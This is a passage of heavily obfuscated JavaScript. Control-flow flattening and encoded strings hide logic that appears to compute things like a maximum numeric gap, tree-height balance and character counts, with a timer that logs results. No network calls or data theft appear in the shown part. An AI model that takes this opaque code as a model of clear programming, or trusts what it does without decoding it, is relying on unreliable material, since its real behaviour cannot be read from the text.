0x75:case-0x7c:dVARo3(G3vViJ.iu8x9eU.P8KTxaI=-0x4f,pFwFkN_.djokNTO[r4LTns[0x0]]=r4LTns[OIOISam+-0x109]);if(typeof YRNqeR_[pFwFkN_.djokNTO[r4LTns[0x2]]]===fmMhGm(r4LTns[G8kuuuA+-0x56])){dVARo3(G3vViJ.zQM9DDb=G3vViJ.iu8x9eU,OIOISam+=-0xfc,jNgIaO+=0x12e,G8kuuuA+=-0x106,dRan76w+=-0x2c);break}else{dVARo3(G3vViJ.zQM9DDb=G3vViJ.iu8x9eU,OIOISam+=0x1b0,jNgIaO+=-0x58,G8kuuuA+=-0x106,dRan76w+=-0x2c);break}}},pFwFkN_.pSlK9xc=void 0x0,G3vViJ.aDYgGiO=G3vViJ.pFwFkN_,jNgIaO+=-0x145,G8kuuuA+=0x81);break;case G3vViJ.S9peL7.K8J32rh+-0x129:G3vViJ.pFwFkN_.MhaxMsq=(0x1,O9OlY8)(0x10d,-0x4a,0x58,-0xa6).next().value;if(pSlK9xc){dVARo3(G3vViJ.aDYgGiO=G3vViJ.pFwFkN_,OIOISam+=-0x2a,G8kuuuA+=-0x44);break}else{dVARo3(G3vViJ.aDYgGiO=G3vViJ.pFwFkN_,OIOISam+=0x18d,G8kuuuA+=-0x143);break}case-0x99:dVARo3([G3vViJ.S9peL7.K8J32rh,G3vViJ.S9peL7.efM6Ub]=[-0xa4,0xa7],G3vViJ.aDYgGiO=G3vViJ.S9peL7,OIOISam+=0x2d,jNgIaO+=0x1b,G8kuuuA+=-0x226,dRan76w+=0x26b);break;case jNgIaO!=-0x35&&jNgIaO- -0xdc:case-0x2d:return HSTGXf.pU4Cfa=!0x0,r4LTns[0x171];default:dVARo3([cs1swx.VkNWXwn]=BixR3y,cs1swx.HotsVr=\"\\x45\\x2b\\x6d\\x79\\x42\\x39\\x35\\x7b\\x30\\x61\\x55\\x54\\x47\\x68\\x43\\x28\\x48\\x4d\\x2f\\x21\\x63\\x7e\\x56\\x4c\\x6c\\x38\\x3c\\x51\\x6e\\x23\\x6a\\x67\\x2e\\x33\\x37\\x57\\x32\\x29\\x2c\\x78\\x58\\x6f\\x69\\x46\\x5f\\x31\\x3f\\x34\\x4e\\x77\\x59\\x70\\x5a\\x65\\x2a\\x5d\\x44\\x72\\x6b\\x3e\\x3d\\x49\\x5b\\x71\\x76\\x50\\x53\\x66\\x25\\x7d\\x5e\\x40\\x24\\x75\\x62\\x4b\\x22\\x7a\\x26\\x36\\x4a\\x73\\x60\\x41\\x3b\\x3a\\x7c\\x4f\\x64\\x74\\x52\",cs1swx.DI2QXRg=\"\"+(cs1swx.VkNWXwn||\"\"),G3vViJ.aDYgGiO=G3vViJ.cs1swx,G8kuuuA+=0x1c7,dRan76w+=-0x73);break}},HSTGXf.pU4Cfa=void 0x0,HSTGXf.v4AvqZR=(0x1,HSTGXf.UDWLD8O)(-0xaf,0x86,0xed,-0xd7).next().value);if(HSTGXf.pU4Cfa){dVARo3(G8kuuuA.caJynbW=G8kuuuA.HSTGXf,SglrmCl+=0xef,OIOISam+=-0xdd,jNgIaO+=-0x137);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.HSTGXf,SglrmCl+=0x39f,OIOISam+=-0xdd,jNgIaO+=-0x22c);break}case-0xbe:case OIOISam-0x10a:dVARo3([nDLs0L.BNDHZD]=dRan76w,nDLs0L.mrhGRo={});for(let L8yyGQ of nDLs0L.BNDHZD.replace(/[^w]/g,\"\").toLowerCase())nDLs0L.mrhGRo[L8yyGQ]=nDLs0L.mrhGRo[L8yyGQ]+r4LTns[0x4]||r4LTns[0x4];return nDLs0L.mrhGRo;case 0x31:return YRNqeR_[O2e9N2]=(0x1,G8kuuuA.yiHiARp.DidxsCZ)(t3lmzI[O2e9N2]);case OIOISam- -0xa:case-0xd4:case-0xf1:return;case-0x5c:case 0x87:case-0x67:return-r4LTns[0x4];case jNgIaO-0x13:return uYXtxN;case-0x5:case SglrmCl-0x135:return ES3Wpf;case G8kuuuA.nlPwgLY.mvKOSAG+0xe3:G8kuuuA.LuGfsq4.UOHKVM=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c0])).max(hTZtXWE,YtD4RS)+r4LTns[0x4];return UOHKVM;case SglrmCl- -0xef:return;case 0x7:case G8kuuuA.nlPwgLY.uiu08L+0x36:return YRNqeR_[O2e9N2];case G8kuuuA.nlPwgLY.mvKOSAG+0x7b:case-0xbd:case 0xc9:[Q4iSagc.O2e9N2]=dRan76w;if(typeof YRNqeR_[Q4iSagc.O2e9N2]===fmMhGm(r4LTns[0x2])){dVARo3(G8kuuuA.caJynbW=G8kuuuA.Q4iSagc,SglrmCl+=0x7a,jNgIaO+=-0x6b);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.Q4iSagc,SglrmCl+=0x7a,OIOISam+=-0xae,jNgIaO+=-0x6b);break}case OIOISam- -0x3f:dVARo3(G8kuuuA.LuGfsq4.hTZtXWE=(0x1,G8kuuuA.eGswJk.QdW3T5z)(vacN2MX[r4LTns[0x2]].left),G8kuuuA.LuGfsq4.YtD4RS=(0x1,G8kuuuA.eGswJk.QdW3T5z)(vacN2MX[r4LTns[0x2]].right),G8kuuuA.LuGfsq4.jFKqLy=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c0])).abs(hTZtXWE-YtD4RS));if(hTZtXWE===0x1/0x0||YtD4RS===0x1/0x0||jFKqLy>r4LTns[0x4]){dVARo3(G8kuuuA.caJynbW=G8kuuuA.LuGfsq4,SglrmCl+=0x1d,OIOISam+=0x4c);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.LuGfsq4,SglrmCl+=-0x2c,OIOISam+=0x4c);break}case jNgIaO- -0x96:return YRNqeR_[O2e9N2];case jNgIaO-0x44:return;case G8kuuuA.nlPwgLY.uiu08L+0xb4:case-0x15:return;case 0x6d:case jNgIaO- -0xb0:dVARo3(G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=-0x146,OIOISam+=-0x62,jNgIaO+=0x19e);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(-0x3f,0x1c,-0x9d).next().value);if(SglrmCl){return OIOISam}},[(0x1,EnqiJsF)(r4LTns[G3vViJ+0xde])]:function(...G3vViJ){dVARo3([[],G3vViJ[r4LTns[0x39]]]=BckT2q,G3vViJ[r4LTns[0x4]]=r4LTns[0x2]);const SglrmCl=r4LTns[0xec],OIOISam=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1cf])+r4LTns[0x6])(()=>{G3vViJ[r4LTns[0x4]]++;if(G3vViJ[r4LTns[0x39]][(0x1,EnqiJsF)(r4LTns[0x1d0])]&&G3vViJ[r4LTns[0x39]][(0x1,EnqiJsF)(r4LTns[0x1d1])]()){if(G3vViJ[r4LTns[0x39]][(0x1,EnqiJsF)(r4LTns[0x1d2])](G3vViJ[r4LTns[0x39]][(0x1,EnqiJsF)(r4LTns[0x1d0])])){j5DSXv(BixR3y);function BixR3y(...BixR3y){dVARo3(BixR3y[r4LTns[0x0]]=r4LTns[0x4],BixR3y[r4LTns[0x4]]=\"\\u0031\\u006e\\u004d\\u004c\\u0048\\u0041\\u003b\\u0053\\u0071\\u0050\\u0077\\u0034\\u0072\\u0042\\u0051\\u0025\\u007a\\u006f\\u0065\\u0069\\u004b\\u0035\\u0070\\u003f\\u0026\\u005f\\u0038\\u0067\\u0028\\u006d\\u005b\\u007e\\u0060\\u0064\\u0061\\u005a\\u0043\\u002b\\u002a\\u006b\\u0063\\u002c\\u005d\\u0033\\u003d\\u0068\\u007c\\u0076\\u0074\\u004f\\u004a\\u0066\\u003a\\u0032\\u0022\\u003c\\u002e\\u0056\\u0062\\u0058\\u0036\\u0039\\u0044\\u0059\\u0045\\u007b\\u0078\\u0079\\u003e\\u0075\\u0049\\u0047\\u0021\\u002f\\u0024\\u0052\\u0054\\u007d\\u0040\\u0073\\u006a\\u0023\\u0055\\u0057\\u0029\\u004e\\u0030\\u0046\\u0037\\u005e\\u006c\",BixR3y[-r4LTns[0x1d3]]=\"\"+(BixR3y[r4LTns[0x2]]||\"\"),BixR3y[r4LTns[0xb]]=BixR3y[-r4LTns[0x1d3]].length,BixR3y[r4LTns[0xe]]=[],BixR3y[r4LTns[0xfe]]=r4LTns[0x2],BixR3y[-r4LTns[0xd3]]=r4LTns[0x2],BixR3y[r4LTns[0x15]]=-r4LTns[0x4]);for(BixR3y[r4LTns[0x2a]]=r4LTns[0x2];BixR3y[r4LTns[0x2a]]<BixR3y[r4LTns[0xb]];BixR3y[r4LTns[0x2a]]++){BixR3y[r4LTns[0x3f]]=BixR3y[r4LTns[0x4]].indexOf(BixR3y[-r4LTns[0x1d3]][BixR3y[r4LTns[0x2a]]]);if(BixR3y[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(BixR3y[r4LTns[0x15]]<r4LTns[0x2]){BixR3y[r4LTns[0x15]]=BixR3y[r4LTns[0x3f]]}else{dVARo3(BixR3y[r4LTns[0x15]]+=BixR3y[r4LTns[0x3f]]*r4LTns[0x1a],BixR3y[r4LTns[0xfe]]|=BixR3y[r4LTns[0x15]]<<BixR3y[-r4LTns[0xd3]],BixR3y[-r4LTns[0xd3]]+=(BixR3y[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(BixR3y[r4LTns[0xe]].push(BixR3y[r4LTns[0xfe]]&r4LTns[0x14]),BixR3y[r4LTns[0xfe]]>>=r4LTns[0xc],BixR3y[-r4LTns[0xd3]]-=r4LTns[0xc])}while(BixR3y[-r4LTns[0xd3]]>r4LTns[0x15]);BixR3y[r4LTns[0x15]]=-r4LTns[0x4]}}if(BixR3y[r4LTns[0x15]]>-r4LTns[0x4]){BixR3y[r4LTns[0xe]].push((BixR3y[r4LTns[0xfe]]|BixR3y[r4LTns[0x15]]<<BixR3y[-r4LTns[0xd3]])&r4LTns[0x14])}return i65MNM(BixR3y[r4LTns[0xe]])}function jNgIaO(jNgIaO){if(typeof YRNqeR_[jNgIaO]===fmMhGm(r4LTns[0x2])){return YRNqeR_[jNgIaO]=BixR3y(t3lmzI[jNgIaO])}return YRNqeR_[jNgIaO]}TUMYL1j(jNgIaO(r4LTns[0x1d4]))(OIOISam)}}if(G3vViJ[r4LTns[0x4]]>=SglrmCl){if((0x1,EnqiJsF)(r4LTns[0x1d5])in FUnCtp7){G8kuuuA()}function G8kuuuA(...BixR3y){dVARo3(BixR3y[r4LTns[0x0]]=r4LTns[0x2],BixR3y[r4LTns[0xac]]=j5DSXv(function(...BixR3y){var jNgIaO,G8kuuuA;function*G3vViJ(G8kuuuA,SglrmCl,OIOISam={oji3zX:{}},dRan76w){while(G8kuuuA+SglrmCl!==0x1e)with(OIOISam.ffQTHk||OIOISam)switch(G8kuuuA+SglrmCl){case 0x5a:case 0x4d:default:for(XCrL0yo[r4LTns[G8kuuuA+0x162]]=r4LTns[G8kuuuA+0x13a];XCrL0yo[r4LTns[G8kuuuA+0x162]]<XCrL0yo[r4LTns[0x12]];XCrL0yo[r4LTns[0x2a]]++){XCrL0yo[r4LTns[0x3f]]=XCrL0yo[-r4LTns[G8kuuuA+0x1d0]].indexOf(XCrL0yo[r4LTns[G8kuuuA+0x139]][XCrL0yo[r4LTns[0x2a]]]);if(XCrL0yo[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(XCrL0yo[r4LTns[G8kuuuA+0x14d]]<r4LTns[0x2]){XCrL0yo[r4LTns[G8kuuuA+0x14d]]=XCrL0yo[r4LTns[0x3f]]}else{dVARo3(XCrL0yo[r4LTns[G8kuuuA+0x14d]]+=XCrL0yo[r4LTns[G8kuuuA+0x177]]*r4LTns[G8kuuuA+0x152],XCrL0yo[-r4LTns[G8kuuuA+0x18a]]|=XCrL0yo[r4LTns[G8kuuuA+0x14d]]<<XCrL0yo[r4LTns[G8kuuuA+0x1e5]],XCrL0yo[r4LTns[0xad]]+=(XCrL0yo[r4LTns[G8kuuuA+0x14d]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(XCrL0yo[-r4LTns[G8kuuuA+0x17c]].push(XCrL0yo[-r4LTns[0x52]]&r4LTns[0x14]),XCrL0yo[-r4LTns[0x52]]>>=r4LTns[0xc],XCrL0yo[r4LTns[0xad]]-=r4LTns[0xc])}while(XCrL0yo[r4LTns[G8kuuuA+0x1e5]]>r4LTns[0x15]);XCrL0yo[r4LTns[0x15]]=-r4LTns[0x4]}}if(XCrL0yo[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(OIOISam.ffQTHk=OIOISam.JIPWM3d,G8kuuuA+=-0x72,SglrmCl+=0x11);break}else{dVARo3(OIOISam.ffQTHk=OIOISam.JIPWM3d,G8kuuuA+=-0x72,SglrmCl+=0x74);break}case OIOISam.oji3zX.icvkHR+0x10:case 0xf6:case 0x6a:dVARo3(BixR3y[-r4LTns[0x8b]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d9])+r4LTns[0x2a])(BixR3y[r4LTns[G8kuuuA+0x16f]]-r4LTns[0x4]).fill(TUMYL1j((0x1,fNDy1X)(r4LTns[0x1da])).MIN_SAFE_INTEGER),BixR3y[r4LTns[0x2c]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d6])).ceil((BixR3y[r4LTns[0x99]]-BixR3y[r4LTns[G8kuuuA+0xd3]])/(BixR3y[r4LTns[0xa6]]-r4LTns[0x4])),OIOISam.ffQTHk=OIOISam.oji3zX,G8kuuuA+=0x57);break;case-0xf1:case-0xd9:case G8kuuuA-0x92:dVARo3([...JIPWM3d.XCrL0yo]=dRan76w,JIPWM3d.XCrL0yo[r4LTns[0x0]]=r4LTns[G8kuuuA+-0xc2],JIPWM3d.XCrL0yo[-r4LTns[G8kuuuA+-0x2e]]=\"\\u0041\\u0060\\u0078\\u0058\\u0059\\u0038\\u0076\\u006a\\u007a\\u0052\\u005e\\u0071\\u0048\\u002a\\u0064\\u0042\\u007b\\u0023\\u0026\\u0062\\u0022\\u0021\\u004a\\u0054\\u003d\\u0024\\u0045\\u0029\\u006b\\u0039\\u004f\\u004d\\u007c\\u003f\\u0068\\u002e\\u0031\\u0067\\u0032\\u0075\\u0077\\u003e\\u0050\\u0044\\u003c\\u0047\\u0073\\u0043\\u0069\\u006c\\u007d\\u006e\\u0035\\u0072\\u0025\\u0033\\u003b\\u0066\\u0079\\u0037\\u007e\\u0056\\u0028\\u005a\\u0057\\u0036\\u005d\\u002f\\u0051\\u0053\\u004c\\u003a\\u005f\\u006f\\u0049\\u0034\\u004b\\u002c\\u0070\\u0046\\u005b\\u0061\\u0074\\u006d\\u0055\\u0040\\u004e\\u0065\\u0030\\u002b\\u0063\",OIOISam.ffQTHk=OIOISam.JIPWM3d,SglrmCl+=-0xe6);break;case G8kuuuA-0x89:if(BixR3y[r4LTns[0xa6]]<r4LTns[0x1])return jNgIaO=!0x0,r4LTns[G8kuuuA+-0x40];dVARo3(BixR3y[r4LTns[0x99]]=TUMYL1j((0x1,EnqiJsF)(r4LTns[G8kuuuA+0x17e])).max(...BixR3y[r4LTns[G8kuuuA+-0x40]]),BixR3y[r4LTns[G8kuuuA+-0x38]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d6])).min(...BixR3y[r4LTns[0x2]]),OIOISam.ffQTHk=OIOISam.oji3zX,G8kuuuA+=-0x78,SglrmCl+=0xb3);break;case-0x60:[OIOISam.oji3zX.icvkHR,OIOISam.oji3zX.BGbc9na]=[-0x8b,-0x2b];return YRNqeR_[uQLD74u[r4LTns[0x2]]]=(0x1,OIOISam.oji3zX.uBEaqg)(t3lmzI[uQLD74u[r4LTns[G8kuuuA+-0xe8]]]);case-0xd5:case OIOISam.oji3zX.icvkHR+-0x2f:return YRNqeR_[uQLD74u[r4LTns[G8kuuuA+-0x40]]];case-0x6a:case G8kuuuA!=-0x72&&G8kuuuA!=-0xc9&&G8kuuuA- -0x93:dVARo3(BixR3y[r4LTns[0x94]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d8])+r4LTns[0xeb]).MIN_SAFE_INTEGER,BixR3y[r4LTns[0x11c]]=BixR3y[r4LTns[0xa]]);for(BixR3y[-r4LTns[0xa0]]=r4LTns[0x2];BixR3y[-r4LTns[0xa0]]<BixR3y[r4LTns[0xa6]]-r4LTns[0x4];BixR3y[-r4LTns[0xa0]]++){if(BixR3y[r4LTns[0xe]][BixR3y[-r4LTns[0xa0]]]===TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d8])+r4LTns[G8kuuuA+0x234]).MAX_SAFE_INTEGER&&BixR3y[-r4LTns[0x8b]][BixR3y[-r4LTns[0xa0]]]===TUMYL1j((0x1,fNDy1X)(r4LTns[G8kuuuA+0x321])+r4LTns[0xeb]).MIN_SAFE_INTEGER)continue;dVARo3(BixR3y[r4LTns[0x94]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d6])).max(BixR3y[r4LTns[0x94]],BixR3y[r4LTns[0xe]][BixR3y[-r4LTns[0xa0]]]-BixR3y[r4LTns[0x11c]]),BixR3y[r4LTns[0x11c]]=BixR3y[-r4LTns[0x8b]][BixR3y[-r4LTns[0xa0]]])}BixR3y[r4LTns[0x94]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d6])).max(BixR3y[r4LTns[0x94]],BixR3y[r4LTns[0x99]]-BixR3y[r4LTns[0x11c]]);return jNgIaO=!0x0,BixR3y[r4LTns[0x94]];case OIOISam.oji3zX.icvkHR+0x3a:if(BixR3y[r4LTns[0x99]]===BixR3y[r4LTns[0xa]])return jNgIaO=!0x0,r4LTns[0x2];dVARo3(BixR3y[r4LTns[0xe]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d7]))(BixR3y[r4LTns[0xa6]]-r4LTns[0x4]).fill(TUMYL1j((0x1,fNDy1X)(r4LTns[G8kuuuA+0x20e])+r4LTns[0xeb]).MAX_SAFE_INTEGER),OIOISam.ffQTHk=OIOISam.oji3zX,G8kuuuA+=-0x93,SglrmCl+=0x69);break;case OIOISam.oji3zX.icvkHR+0x45:dVARo3(XCrL0yo[r4LTns[0xad]]=r4LTns[0x2],XCrL0yo[r4LTns[0x15]]=-r4LTns[G8kuuuA+0xf7],OIOISam.ffQTHk=OIOISam.JIPWM3d,G8kuuuA+=-0x45,SglrmCl+=-0x3b);break;case 0x21:BixR3y[r4LTns[0x15]]=r4LTns[0x2];for(BixR3y[r4LTns[0xc]]=r4LTns[0x2];BixR3y[r4LTns[0xc]]<BixR3y[r4LTns[0xa6]];BixR3y[r4LTns[0xc]]++){dVARo3(j5DSXv(AktVk1),j5DSXv(L8yyGQ));function L8yyGQ(...G8kuuuA){dVARo3(G8kuuuA[r4LTns[0x0]]=r4LTns[0x4],G8kuuuA[r4LTns[0x6]]=\"\\x2c\\x54\\x37\\x65\\x5a\\x22\\x6e\\x67\\x4d\\x6c\\x21\\x43\\x6d\\x2e\\x60\\x71\\x61\\x52\\x2f\\x48\\x30\\x77\\x49\\x5f\\x66\\x59\\x68\\x3c\\x5d\\x56\\x7c\\x76\\x26\\x63\\x40\\x4f\\x50\\x5b\\x42\\x7d\\x7b\\x35\\x55\\x3a\\x2b\\x53\\x5e\\x79\\x7e\\x39\\x34\\x4e\\x25\\x4c\\x51\\x36\\x73\\x69\\x58\\x78\\x6b\\x3b\\x72\\x6a\\x3e\\x3d\\x3f\\x41\\x75\\x23\\x7a\\x24\\x28\\x2a\\x4a\\x31\\x29\\x46\\x4b\\x45\\x64\\x33\\x57\\x62\\x47\\x44\\x32\\x74\\x38\\x6f\\x70\",G8kuuuA[r4LTns[0x1]]=\"\"+(G8kuuuA[r4LTns[0x2]]||\"\"),G8kuuuA[-r4LTns[0xb0]]=G8kuuuA[r4LTns[0x1]].length,G8kuuuA[r4LTns[0x56]]=[],G8kuuuA[r4LTns[0x1db]]=r4LTns[0x2],G8kuuuA[r4LTns[0x2c]]=r4LTns[0x2],G8kuuuA[r4LTns[0x6d]]=-r4LTns[0x4]);for(G8kuuuA[r4LTns[0x2a]]=r4LTns[0x2];G8kuuuA[r4LTns[0x2a]]<G8kuuuA[-r4LTns[0xb0]];G8kuuuA[r4LTns[0x2a]]++){G8kuuuA[r4LTns[0x3f]]=G8kuuuA[r4LTns[0x6]].indexOf(G8kuuuA[r4LTns[0x1]][G8kuuuA[r4LTns[0x2a]]]);if(G8kuuuA[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(G8kuuuA[r4LTns[0x6d]]<r4LTns[0x2]){G8kuuuA[r4LTns[0x6d]]=G8kuuuA[r4LTns[0x3f]]}else{dVARo3(G8kuuuA[r4LTns[0x6d]]+=G8kuuuA[r4LTns[0x3f]]*r4LTns[0x1a],G8kuuuA[r4LTns[0x1db]]|=G8kuuuA[r4LTns[0x6d]]<<G8kuuuA[r4LTns[0x2c]],G8kuuuA[r4LTns[0x2c]]+=(G8kuuuA[r4LTns[0x6d]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G8kuuuA[r4LTns[0x56]].push(G8kuuuA[r4LTns[0x1db]]&r4LTns[0x14]),G8kuuuA[r4LTns[0x1db]]>>=r4LTns[0xc],G8kuuuA[r4LTns[0x2c]]-=r4LTns[0xc])}while(G8kuuuA[r4LTns[0x2c]]>r4LTns[0x15]);G8kuuuA[r4LTns[0x6d]]=-r4LTns[0x4]}}if(G8kuuuA[r4LTns[0x6d]]>-r4LTns[0x4]){G8kuuuA[r4LTns[0x56]].push((G8kuuuA[r4LTns[0x1db]]|G8kuuuA[r4LTns[0x6d]]<<G8kuuuA[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(G8kuuuA[r4LTns[0x56]])}function AktVk1(...G8kuuuA){G8kuuuA[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[G8kuuuA[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[G8kuuuA[r4LTns[0x2]]]=L8yyGQ(t3lmzI[G8kuuuA[r4LTns[0x2]]])}return YRNqeR_[G8kuuuA[r4LTns[0x2]]]}if(BixR3y[r4LTns[G8kuuuA+0x74]][BixR3y[r4LTns[0xc]]]===BixR3y[r4LTns[0xa]]||BixR3y[r4LTns[0x2]][BixR3y[r4LTns[0xc]]]===BixR3y[r4LTns[G8kuuuA+0x10b]])continue;dVARo3(BixR3y[r4LTns[0x15]]=TUMYL1j((0x1,fNDy1X)(r4LTns[0x1d6])).floor((BixR3y[r4LTns[0x2]][BixR3y[r4LTns[0xc]]]-BixR3y[r4LTns[G8kuuuA+0x7c]])/BixR3y[r4LTns[0x2c]]),BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]=TUMYL1j(AktVk1(r4LTns[0x1dc])).min(BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]],BixR3y[r4LTns[0x2]][BixR3y[r4LTns[G8kuuuA+0x7e]]]),BixR3y[-r4LTns[0x8b]][BixR3y[r4LTns[0x15]]]=TUMYL1j(AktVk1(r4LTns[0x1dc])).max(BixR3y[-r4LTns[0x8b]][BixR3y[r4LTns[0x15]]],BixR3y[r4LTns[0x2]][BixR3y[r4LTns[0xc]]]))}dVARo3(OIOISam.ffQTHk=OIOISam.oji3zX,G8kuuuA+=-0xd7);break;case G8kuuuA- -0x12b:case 0xc6:return i65MNM(XCrL0yo[-r4LTns[0x44]]);case 0xea:case G8kuuuA!=0x42&&G8kuuuA- -0x16:dVARo3([...DZGO_d_.uQLD74u]=dRan76w,DZGO_d_.uQLD74u[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[DZGO_d_.uQLD74u[r4LTns[0x2]]]===fmMhGm(r4LTns[G8kuuuA+0x69])){dVARo3(OIOISam.ffQTHk=OIOISam.DZGO_d_,G8kuuuA+=0xa9);break}else{dVARo3(OIOISam.ffQTHk=OIOISam.DZGO_d_,G8kuuuA+=0xa9,SglrmCl+=-0xcd);break}case-0xe2:dVARo3(XCrL0yo[-r4LTns[G8kuuuA+0x1ee]].push((XCrL0yo[-r4LTns[G8kuuuA+0x1fc]]|XCrL0yo[r4LTns[0x15]]<<XCrL0yo[r4LTns[0xad]])&r4LTns[0x14]),OIOISam.ffQTHk=OIOISam.JIPWM3d,SglrmCl+=0x63);break;case OIOISam.oji3zX.BGbc9na+-0xe6:dVARo3([OIOISam.oji3zX.icvkHR,OIOISam.oji3zX.BGbc9na]=[0x58,-0xa5],OIOISam.ffQTHk=OIOISam.JIPWM3d,G8kuuuA+=-0x164,SglrmCl+=0x18c);break;case G8kuuuA!=-0x67&&G8kuuuA- -0x16:return YRNqeR_[uQLD74u[r4LTns[0x2]]]=(0x1,OIOISam.oji3zX.uBEaqg)(t3lmzI[uQLD74u[r4LTns[0x2]]]);case 0x10:case-0x57:dVARo3([OIOISam.oji3zX.icvkHR,OIOISam.oji3zX.BGbc9na]=[-0x46,0xbd],oji3zX.fNDy1X=function(...G8kuuuA){return G3vViJ(-0x67,0x16,{oji3zX:OIOISam.oji3zX,DZGO_d_:{}},G8kuuuA).next().value},oji3zX.uBEaqg=function(...G8kuuuA){return G3vViJ(0xc6,-0x92,{oji3zX:OIOISam.oji3zX,JIPWM3d:{}},G8kuuuA).next().value},BixR3y[r4LTns[0x0]]=r4LTns[0x4],j5DSXv(oji3zX.fNDy1X),j5DSXv(oji3zX.uBEaqg),BixR3y[r4LTns[0xa6]]=BixR3y[r4LTns[0x2]].length,OIOISam.ffQTHk=OIOISam.oji3zX,G8kuuuA+=-0x29,SglrmCl+=0x39);break;case OIOISam.oji3zX.icvkHR+-0x6c:case 0x88:case 0xca:dVARo3(XCrL0yo[r4LTns[G8kuuuA+-0xc5]]=\"\"+(XCrL0yo[r4LTns[G8kuuuA+-0xc4]]||\"\"),XCrL0yo[r4LTns[0x12]]=XCrL0yo[r4LTns[G8kuuuA+-0xc5]].length,XCrL0yo[-r4LTns[0x44]]=[],XCrL0yo[-r4LTns[0x52]]=r4LTns[G8kuuuA+-0xc4],OIOISam.ffQTHk=OIOISam.JIPWM3d,G8kuuuA+=-0x1b9,SglrmCl+=0x26a);break}}dVARo3(jNgIaO=void 0x0,G8kuuuA=G3vViJ(0x6b,-0xc2).next().value);if(jNgIaO){return G8kuuuA}}),TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1dd])).log(BixR3y[r4LTns[0xac]]))}TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1de]))(OIOISam)}},r4LTns[0x1df])},[(0x1,EnqiJsF)(r4LTns[OIOISam+0x189])]:function(...G3vViJ){dVARo3(j5DSXv(OIOISam),j5DSXv(SglrmCl));function SglrmCl(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,BixR3y,jNgIaO,G8kuuuA={O3AC8CD:{}}){while(OIOISam+BixR3y+jNgIaO!==-0xdd)with(G8kuuuA.uwInOI||G8kuuuA)switch(OIOISam+BixR3y+jNgIaO){case G8kuuuA.O3AC8CD.sI8NJQ4+0x11:G3vViJ[r4LTns[BixR3y+0xda]]=-r4LTns[0x4];for(G3vViJ[r4LTns[0xc]]=r4LTns[0x2];G3vViJ[r4LTns[0xc]]<G3vViJ[r4LTns[0xb]];G3vViJ[r4LTns[BixR3y+0x99]]++){G3vViJ[r4LTns[0x30]]=G3vViJ[r4LTns[0x6]].indexOf(G3vViJ[r4LTns[0x11]][G3vViJ[r4LTns[0xc]]]);if(G3vViJ[r4LTns[0x30]]===-r4LTns[0x4])continue;if(G3vViJ[r4LTns[0x4d]]<r4LTns[0x2]){G3vViJ[r4LTns[0x4d]]=G3vViJ[r4LTns[BixR3y+0xbd]]}else{dVARo3(G3vViJ[r4LTns[0x4d]]+=G3vViJ[r4LTns[BixR3y+0xbd]]*r4LTns[0x1a],G3vViJ[r4LTns[OIOISam+0x121]]|=G3vViJ[r4LTns[0x4d]]<<G3vViJ[r4LTns[0x2c]],G3vViJ[r4LTns[BixR3y+0xb9]]+=(G3vViJ[r4LTns[0x4d]]&r4LTns[0x2d])>r4LTns[BixR3y+0xa6]?r4LTns[0x16]:r4LTns[OIOISam+0x63]);do{dVARo3(G3vViJ[r4LTns[OIOISam+0x5a]].push(G3vViJ[r4LTns[0xd5]]&r4LTns[BixR3y+0xa1]),G3vViJ[r4LTns[0xd5]]>>=r4LTns[OIOISam+0x58],G3vViJ[r4LTns[0x2c]]-=r4LTns[0xc])}while(G3vViJ[r4LTns[0x2c]]>r4LTns[0x15]);G3vViJ[r4LTns[0x4d]]=-r4LTns[0x4]}}if(G3vViJ[r4LTns[0x4d]]>-r4LTns[BixR3y+0x91]){dVARo3(G8kuuuA.uwInOI=G8kuuuA.O3AC8CD,OIOISam+=-0xfb,BixR3y+=0x14b,jNgIaO+=-0x49);break}else{dVARo3(G8kuuuA.uwInOI=G8kuuuA.O3AC8CD,OIOISam+=0x41,BixR3y+=0x14b,jNgIaO+=-0x1b2);break}case-0xb1:dVARo3(G8kuuuA.O3AC8CD.sI8NJQ4=-0xb,G3vViJ[r4LTns[0x0]]=r4LTns[BixR3y+-0x10],G3vViJ[r4LTns[OIOISam+-0x4a]]=\"\\x63\\x2b\\x43\\x6e\\x44\\x65\\x42\\x6a\\x41\\x68\\x67\\x71\\x74\\x3d\\x62\\x75\\x49\\x52\\x3c\\x5e\\x78\\x48\\x51\\x24\\x4e\\x33\\x32\\x46\\x23\\x70\\x60\\x76\\x61\\x73\\x72\\x21\\x5b\\x5a\\x5d\\x7d\\x6f\\x2f\\x38\\x34\\x40\\x31\\x6d\\x4f\\x79\\x45\\x66\\x2c\\x2e\\x59\\x53\\x56\\x22\\x69\\x7a\\x3b\\x55\